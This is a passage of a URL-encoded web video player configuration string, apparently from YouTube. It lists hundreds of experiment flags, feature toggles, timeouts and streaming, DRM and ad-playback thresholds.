\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_iamf_audio_onesie_fmt\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003d